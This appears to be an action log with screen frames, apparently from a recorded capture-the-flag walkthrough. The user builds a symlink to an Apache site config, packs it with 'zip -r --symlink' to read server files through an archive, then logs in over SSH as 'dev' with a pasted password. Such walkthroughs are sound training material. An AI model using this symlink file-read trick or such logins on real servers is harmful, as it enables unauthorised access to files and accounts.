
scroll(up, 3)

scroll(down, 3)

scroll(up, 3)

key(ctrl+a)

scroll(down, 3)

scroll(up, 3)

- Create apacheconf.symlink pointing to /etc/apache2/sites-available/000-default.conf
text(ln -s)

text(/etc/apach)

text(e2/s)

text(ites-available/)

text(000-default.conf)

text(apacha)

text(conf.symlink)

- Start a zip -r --symlink command to pack the Apache config symlink
text(zip -r --symlink)

mouse_move(70, 436)

drag(68, 438, 310, 437)

click(419, 431)

drag(219, 438, 359, 437)

- Log in over SSH as dev with the pasted password and confirm identity with whoami and the root listing
click(362, 231)

text(whoami)
text(hostname)

drag(51, 459, 292, 459)
